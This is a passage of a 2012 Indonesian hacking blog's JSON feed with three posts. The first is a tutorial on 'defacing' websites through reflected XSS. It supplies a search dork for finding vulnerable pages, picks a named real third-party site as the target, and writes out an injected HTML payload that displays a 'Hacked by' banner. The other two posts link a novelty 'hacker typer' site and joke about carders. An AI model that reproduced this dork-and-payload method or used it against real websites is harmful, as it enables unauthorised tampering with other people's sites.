Indonesia"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgX2VyJIfp8W4m9DCWIpr0YqzL-XUhlGdNOF-oD93XmiGGK1YmwSz3L3fLwDfIHQcIQLPr4eNJuSeM3udGsqDqVjfLewoJgzpC1vC0kNIv2MLuygLXNYDPBf3WsdY5SxvTwl5YGmXO5kpBY\/s72-c\/MH.jpg","height":"72","width":"72"},"thr$total":{"$t":"22"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-5511696800815861981"},"published":{"$t":"2012-06-06T21:39:00.004+07:00"},"updated":{"$t":"2012-08-27T23:15:03.195+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Internet"}],"title":{"type":"text","$t":"Cara Deface Website Menggunakan Teknik XSS Vulnerability"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtyeQladdAlfCRFR4LP2Qc32Qh4MbSlF8fzgVyY84r3FYohupC9LZiRl06t3h46lxiaMX4KzpT6MfcP3ryggRLlP-8yYy1Q38OybCkFRMqbPz4ZbpczRnc1DMOsqYeAgamgX469AUvxePe\/s1600\/avatar_3815.gif\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtyeQladdAlfCRFR4LP2Qc32Qh4MbSlF8fzgVyY84r3FYohupC9LZiRl06t3h46lxiaMX4KzpT6MfcP3ryggRLlP-8yYy1Q38OybCkFRMqbPz4ZbpczRnc1DMOsqYeAgamgX469AUvxePe\/s1600\/avatar_3815.gif\" title=\"Cara Deface Website Menggunakan Teknik XSS Vulnerability\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/06\/cara-deface-website-menggunakan-teknik.html\"\u003ECara Deface Website Menggunakan Teknik XSS Vulnerability\u003C\/a\u003E\u0026nbsp;| \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - Udah lama ngga posting tentang tutor \u003Cu\u003Edefacing\u003C\/u\u003E website hehee, Sekarang saya akan sempatkan membahas tentang \u003Cu\u003ECyber Gravity\u003C\/u\u003E lagi nih... yaitu Cara Deface Website Menggunakan Teknik XSS Vulnerability.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSebelumnya udah pada tau belum apa itu \u003Cb\u003EXSS Vulnerability?\u003C\/b\u003E XSS Vulnerability adalah suatu cara memasukan code\/script HTML kedalam suatu website dan dijalankan melalui browser di client. Ok deh, Langsung aja kita bahas bersama Cara Deface Website Menggunakan Teknik XSS Vulnerability ini !\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E1).\u003C\/b\u003E Pertama, Masukan Dorknya :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003Einurl:\"\/showcatrows.php?CategoryID=\"\u003C\/blockquote\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeVL6DF1j9w1F57DD5NsyxjI-65gEKS0vhDHsRQ_8nDZHaOJ-H4kt2xZnuJDoBSVGhbhO-DL7Qc3JJgpR248FqlL1JlO0oMr71Fy0m22ya9CGGjDJn46sUZALqn4nYPYBkka54XcSkMXA8\/s1600\/asasa.bmp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/06\/cara-deface-website-menggunakan-teknik.html\" border=\"0\" height=\"178\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeVL6DF1j9w1F57DD5NsyxjI-65gEKS0vhDHsRQ_8nDZHaOJ-H4kt2xZnuJDoBSVGhbhO-DL7Qc3JJgpR248FqlL1JlO0oMr71Fy0m22ya9CGGjDJn46sUZALqn4nYPYBkka54XcSkMXA8\/s320\/asasa.bmp\" title=\"Cara Deface Website Menggunakan Teknik XSS Vulnerability\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cb\u003E2)\u003C\/b\u003E. Kalo sudah, Pilih salah satu web yang akan kita deface.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003EContoh : saya pakai web ini\u0026nbsp;\u003Ca href=\"http:\/\/www.examsolutions.co.uk\/maths-revision-papers\/showcatrows.php?CategoryID=13\" target=\"_blank\"\u003Ehttp:\/\/www.examsolutions.co.uk\/...?CategoryID=13\u003C\/a\u003E\u003C\/blockquote\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-gfB4NGZdUeIazBXPsJidlh9oWbkIoWeWXl0kT-LwSPiD7mD_dWOtNb7FF5pe5FaGFpQoWhNnXMb-LaAnZlzzs9T2XOcIvSHxn2T61LOeH3R7FHBqbb0zjw1y1mFmDboLJbHJRMZz3xBk\/s1600\/assadadsa.bmp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/06\/cara-deface-website-menggunakan-teknik.html\" border=\"0\" height=\"182\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-gfB4NGZdUeIazBXPsJidlh9oWbkIoWeWXl0kT-LwSPiD7mD_dWOtNb7FF5pe5FaGFpQoWhNnXMb-LaAnZlzzs9T2XOcIvSHxn2T61LOeH3R7FHBqbb0zjw1y1mFmDboLJbHJRMZz3xBk\/s320\/assadadsa.bmp\" title=\"Cara Deface Website Menggunakan Teknik XSS Vulnerability\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cb\u003E3).\u003C\/b\u003E Jika sudah masuk ke halaman web target, kita modifikasi sedikit URL web target dengan menambahkan tanda \u003Cspan style=\"color: lime;\"\u003E\"\u003C\/span\u003E dan \u003Cspan style=\"color: lime;\"\u003E\u0026gt;\u003C\/span\u003E setelah angka, tepatnya pada akhir URL. Lalu tambahkan kode HTML deface kita.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003EContoh :\u0026nbsp;\u003Ca href=\"http:\/\/www.examsolutions.co.uk\/maths-revision-papers\/showcatrows.php?CategoryID=13\" target=\"_blank\"\u003Ehttp:\/\/www.examsolutions.co.uk\/...?CategoryID=13\u003C\/a\u003E\"\u0026gt;\u0026lt;marquee\u0026gt;\u0026lt;h1\u0026gt;Hacked by Cirebon-Cyber4rt\u0026lt;\/h1\u0026gt;\u0026lt;\/marquee\u0026gt;\u003C\/blockquote\u003E\u003Cbr \/\u003E\n\u003Cb\u003E4).\u003C\/b\u003E Kemudian tekan Enter.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSr3ZcLMuRhgTEpGsC1534BOdtnT_hZ5iSSvwvcqPS3WESiQOY0yrbUK0L5oC5KCGHzqOugAG6NI-fmRhQtlfGl8ySNGUU6gp6NWQ8TitVPOtwYMrUI_C0z21Sk6vtV_NAVpDUlICQ8Jpn\/s1600\/adsdas.bmp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/06\/cara-deface-website-menggunakan-teknik.html\" border=\"0\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSr3ZcLMuRhgTEpGsC1534BOdtnT_hZ5iSSvwvcqPS3WESiQOY0yrbUK0L5oC5KCGHzqOugAG6NI-fmRhQtlfGl8ySNGUU6gp6NWQ8TitVPOtwYMrUI_C0z21Sk6vtV_NAVpDUlICQ8Jpn\/s320\/adsdas.bmp\" title=\"Cara Deface Website Menggunakan Teknik XSS Vulnerability\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cb\u003E5).\u003C\/b\u003E Selesai, Website sudah berhasil kita deface :D\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003ETriknya memang cukup simpel, dimana kita memanfaatkan celah keamanan pada XSS sebuah website dengan memasukan sebuah code\/script HTML.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003ESekian tutorial deface website kali ini dari saya, semoga artikel tentang \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/06\/cara-deface-website-menggunakan-teknik.html\"\u003ECara Deface Website Menggunakan Teknik XSS Vulnerability\u003C\/a\u003E ini dapat bermanfaat bagi sobat.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003ESource:\u0026nbsp;\u003Ca href=\"http:\/\/hacker-newbie.org\/showthread.php?tid=13253\" target=\"_blank\"\u003EHacker Newbie\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/5511696800815861981\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/06\/cara-deface-website-menggunakan-teknik.html#comment-form","title":"54 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/5511696800815861981"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/5511696800815861981"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/06\/cara-deface-website-menggunakan-teknik.html","title":"Cara Deface Website Menggunakan Teknik XSS Vulnerability"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtyeQladdAlfCRFR4LP2Qc32Qh4MbSlF8fzgVyY84r3FYohupC9LZiRl06t3h46lxiaMX4KzpT6MfcP3ryggRLlP-8yYy1Q38OybCkFRMqbPz4ZbpczRnc1DMOsqYeAgamgX469AUvxePe\/s72-c\/avatar_3815.gif","height":"72","width":"72"},"thr$total":{"$t":"54"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-5009160705186107872"},"published":{"$t":"2012-08-20T19:21:00.002+07:00"},"updated":{"$t":"2012-08-20T19:23:54.277+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"}],"title":{"type":"text","$t":"Situs yang Dapat Membuat Kamu Serasa Jadi Hacker"},"content":{"type":"html","$t":"\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/situs-yang-dapat-membuat-kamu-serasa.html\"\u003ESitus yang Dapat Membuat Kamu Serasa Jadi Hacker\u003C\/a\u003E | \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - Sebelum membahas ke postingan, Mumpung masih dalam suasana lebaran juga. Saya mengucapkan \u003Cb\u003EMinal 'Aidin Wal Faidzin, Mohon Maaf Lahir dan Batin\u003C\/b\u003E. Maafin saya ya kalo selama ini pernah berbuat salah sama kalian, entah itu disengaja maupun ndak disengaja :)\u003Cspan class=\"fullpost\"\u003E  \u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHZ_2pUf0LdikV8GAAaLSOCWeNIMQmhzB2FB1wIrZa4XmP1_dpl2GJQO_LZid5I260Ii5r2T9ksl8OqFhWqX2axkHt3vN8bzcglei7gp8CGkTusS-vDwHBHlQ8oA9_wlDTta4khsvEjdfg\/s1600\/hacker-food_chain.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/situs-yang-dapat-membuat-kamu-serasa.html\" border=\"0\" height=\"177\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHZ_2pUf0LdikV8GAAaLSOCWeNIMQmhzB2FB1wIrZa4XmP1_dpl2GJQO_LZid5I260Ii5r2T9ksl8OqFhWqX2axkHt3vN8bzcglei7gp8CGkTusS-vDwHBHlQ8oA9_wlDTta4khsvEjdfg\/s320\/hacker-food_chain.png\" title=\"Situs yang Dapat Membuat Kamu Serasa Jadi Hacker\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003EOk, sekarang kita lanjut ke topik kita hari ini... yaitu tentang Hacking. Bagi kalian yang suka dengan salah satu topik pembahasan utama blog ini, yaitu \u003Cu\u003Ehacking\u003C\/u\u003E, dapat mencoba situs yang saya temukan disalah satu thread \u003Ci\u003EForum Hacking Indonesia\u003C\/i\u003E \"\u003Cb\u003EDevilzc0de\u003C\/b\u003E\".\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EBerikut Situs Websitenya :\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul\u003E\u003Cli\u003E[ \u003Ca href=\"http:\/\/www.hackertyper.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E.\/Hacker Typer\u003C\/a\u003E\u0026nbsp;]\u003C\/li\u003E\n\u003C\/ul\u003E\u003Cdiv\u003ETugas kalian hanyalah mengetikan tombol apa saja pada keyboard, secara otomatis kode-kode yang belum kita kenal akan muncul. Background hitam dan font yang berwarna hijau menghiasi website tersebut.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EScreenshotnya :\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgACrTHn9Z7A1xhA0kRATTvHtPWxeTf_UBhhx98-bdxsMSasLgfje9hXvb-uQG_E_0nCm0ly_x791eciULGs-tifh491TsCwB9LmoWdToERuON_xk-EC0VMiMYe19uuwkm-RqsUJ7pUKuwU\/s1600\/hacker+typer.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/situs-yang-dapat-membuat-kamu-serasa.html\" border=\"0\" height=\"228\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgACrTHn9Z7A1xhA0kRATTvHtPWxeTf_UBhhx98-bdxsMSasLgfje9hXvb-uQG_E_0nCm0ly_x791eciULGs-tifh491TsCwB9LmoWdToERuON_xk-EC0VMiMYe19uuwkm-RqsUJ7pUKuwU\/s400\/hacker+typer.jpg\" title=\"Situs yang Dapat Membuat Kamu Serasa Jadi Hacker\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cu\u003EHacker Typer Screenshot\u003C\/u\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003EHehehe, gimana udah berasa jadi \u003Cu\u003EHacker\u003C\/u\u003E? yaa... walaupun hanya sebuah rekayasa, tapi yang penting kita udah bisa merasakan jadi seorang hacker :D\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003ESekian postingan saya kali ini tentang\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/situs-yang-dapat-membuat-kamu-serasa.html\"\u003ESitus yang Dapat Membuat Kamu Serasa Jadi Hacker\u003C\/a\u003E, semoga dapat bermanfaat bagi sobat semua.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/5009160705186107872\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/situs-yang-dapat-membuat-kamu-serasa.html#comment-form","title":"23 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/5009160705186107872"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/5009160705186107872"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/situs-yang-dapat-membuat-kamu-serasa.html","title":"Situs yang Dapat Membuat Kamu Serasa Jadi Hacker"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHZ_2pUf0LdikV8GAAaLSOCWeNIMQmhzB2FB1wIrZa4XmP1_dpl2GJQO_LZid5I260Ii5r2T9ksl8OqFhWqX2axkHt3vN8bzcglei7gp8CGkTusS-vDwHBHlQ8oA9_wlDTta4khsvEjdfg\/s72-c\/hacker-food_chain.png","height":"72","width":"72"},"thr$total":{"$t":"23"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-7804220322956299899"},"published":{"$t":"2012-08-15T05:36:00.005+07:00"},"updated":{"$t":"2012-08-15T21:00:11.788+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"}],"title":{"type":"text","$t":"Melihat Aksi Para Carder yang Sedang Beraksi"},"content":{"type":"html","$t":"\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/melihat-aksi-para-carder-yang-sedang.html\"\u003EMelihat Aksi Para Carder yang Sedang Beraksi\u003C\/a\u003E | \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - Kalo udah ngomongin soal \"\u003Cu\u003ECarder\u003C\/u\u003E\" pasti yang pertama terlintas dibenak kita adalah tentang $$$ hahaha =D. Yups, karena carder memang selalu identik dengan kegiatan ilegal pencurian uang melalui kartu ATM, Visa, \u003Cu\u003EWeb Shop Online\u003C\/u\u003E dll.\u003Cspan class=\"fullpost\"\u003E  \u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi83j5kH3ihzTsNzOqLde-BfM7GbP1h9OMreXwQYsJ0ROUdCWT9TI_jyQIj6ls7LaoiAnYGJj5DKcrBXTJCQrfWrA9oj4IDhNF2pYCyIvH2D9mFE407xjlTjHLjzNGy_07ia70qUwh7r-Lf\/s1600\/Carder.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/melihat-aksi-para-carder-yang-sedang.html\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi83j5kH3ihzTsNzOqLde-BfM7GbP1h9OMreXwQYsJ0ROUdCWT9TI_jyQIj6ls7LaoiAnYGJj5DKcrBXTJCQrfWrA9oj4IDhNF2pYCyIvH2D9mFE407xjlTjHLjzNGy_07ia70qUwh7r-Lf\/s1600\/Carder.jpg\" title=\"Melihat Aksi Para Carder yang Sedang Beraksi\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cu\u003EAn Carder In Actions\u003C\/u\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003ENamun, apakah kalian sudah pernah melihat secara langsung bagaimana para carder tersebut beraksi? Kayanya jarang deh yang tau, karena kalo dikasih bagaimana cara mereka \u003Cu\u003Emembobol ATM\u003C\/u\u003E kan bisa berabe... ketangkep pak pulici ntar :p.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003ENah, sekarang saya mau kasih bocoran nih... tentang bagaimana para carder melakukan aksinya :D Inilah hasil pengamatan saya pribadi setelah mengelilingi beberapa \u003Cu\u003Eforum underground Indonesia\u003C\/u\u003E.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EScreenshot Aksi Para Carder yang Sedang Beraksi :\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtQJNkbGogm7fXAEAVI7mtg_5ntkeRCS26TtvrJEl6BSGk51yz1LeQfPBxtH2EQQZdkcgz9DoHgd-rQXPn9iTWfd-Bw1Z3Fs24OTf420FfGmWWJFEQQE7ucGfFCaKTRKFyG8IY66Ou_mRz\/s1600\/Carder+1.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/melihat-aksi-para-carder-yang-sedang.html\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtQJNkbGogm7fXAEAVI7mtg_5ntkeRCS26TtvrJEl6BSGk51yz1LeQfPBxtH2EQQZdkcgz9DoHgd-rQXPn9iTWfd-Bw1Z3Fs24OTf420FfGmWWJFEQQE7ucGfFCaKTRKFyG8IY66Ou_mRz\/s1600\/Carder+1.JPG\" title=\"Melihat Aksi Para Carder yang Sedang Beraksi\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIRNju1gh6oORvcZJBQNgp6ocP0brgIRrW06-5TTxswAWCYJqERBd5zLnBcvATyvRxz3jNduaTPZrcpyKgqFgtqjO7rN0bEkZgMSsl34qeZnfSgT6dFTV22cCYBEkBhM3K7aVU4L7cXcvG\/s1600\/Carder+2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/melihat-aksi-para-carder-yang-sedang.html\" border=\"0\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIRNju1gh6oORvcZJBQNgp6ocP0brgIRrW06-5TTxswAWCYJqERBd5zLnBcvATyvRxz3jNduaTPZrcpyKgqFgtqjO7rN0bEkZgMSsl34qeZnfSgT6dFTV22cCYBEkBhM3K7aVU4L7cXcvG\/s320\/Carder+2.jpg\" title=\"Melihat Aksi Para Carder yang Sedang Beraksi\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqm3UUE6zx8wojP5XlEiugIQnztVcAmL_Z2-iDUU0SE-3cb4z9rsX4em-UCHAdPUQYPZFWDwtTXA_SN7lnHA3xUiET_Yo5jN7Fvd8MNZsvUqG58y7_2I_sEC-OMP30YQKT9Qi1pxXAwWhn\/s1600\/Carder+3.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/melihat-aksi-para-carder-yang-sedang.html\" border=\"0\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqm3UUE6zx8wojP5XlEiugIQnztVcAmL_Z2-iDUU0SE-3cb4z9rsX4em-UCHAdPUQYPZFWDwtTXA_SN7lnHA3xUiET_Yo5jN7Fvd8MNZsvUqG58y7_2I_sEC-OMP30YQKT9Qi1pxXAwWhn\/s320\/Carder+3.JPG\" title=\"Melihat Aksi Para Carder yang Sedang Beraksi\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQhIgJISuRz-ARSYR_TzGpWNLAVGdPKV-9OUF7kG2iQVWlNZv1lqHoNjR5WncIVP-bW3CFs0P_zGZzeEcfK9Rff2O2KbJ61rzdFTSjOYdefat-CuClZyAEUQ9sNnfP3Qr2zrRXQ0PGKoMV\/s1600\/Carder+4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/melihat-aksi-para-carder-yang-sedang.html\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQhIgJISuRz-ARSYR_TzGpWNLAVGdPKV-9OUF7kG2iQVWlNZv1lqHoNjR5WncIVP-bW3CFs0P_zGZzeEcfK9Rff2O2KbJ61rzdFTSjOYdefat-CuClZyAEUQ9sNnfP3Qr2zrRXQ0PGKoMV\/s1600\/Carder+4.jpg\" title=\"Melihat Aksi Para Carder yang Sedang Beraksi\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003EGimana, sekarang udah tau kan aksi para \u003Cu\u003Ecarder\u003C\/u\u003E beraksi hahaha :D postingan ini hanya hiburan semata, tidak ada maksud untuk hal lain wkwkw\u0026nbsp;:p.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003EOk, Sekian saja postingan saya kali ini tentang\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/melihat-aksi-para-carder-yang-sedang.html\"\u003EMelihat Aksi Para Carder yang Sedang Beraksi\u003C\/a\u003E, semoga dapat menghibur sobat sekalian. Kalo ga lucu ya maaf, lagian ane juga bukan pelawak kok 